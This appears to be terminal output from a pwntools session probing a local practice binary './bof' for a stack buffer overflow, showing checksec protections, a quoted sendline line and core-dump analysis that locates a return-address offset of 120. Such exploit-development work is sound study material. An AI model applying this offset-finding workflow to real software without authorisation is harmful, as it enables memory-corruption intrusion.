 Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Starting local process './bof': pid 440
exploit1.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('AAAAAAAAA')        # Send data to the program
[*] Process './bof' stopped with exit code 0 (pid 440)
b'AAAAAAAAA\n'
b'Sensor value: 100\n'
[+] Starting local process './bof': pid 442
[+] Parsing corefile...: Done
[!] Error parsing corefile stack: Found bad environment at 0x7ffc01045fdc
[*] '/home/praneeth/sakethproj/core'
Arch:      amd64-64-little
RIP:       0x401e20
RSP:       0x7ffc01044618
Exe:       '/home/praneeth/sakethproj/bof' (0x400000)
Fault:     0x6261616762616166
[+] Core fault address at: 0x6261616762616166
[*] Finding offset for : 0x62616166
[+] Offset found at : 120
[*] Process './bof' stopped with exit code -11 (SIGSEGV) (pid 442)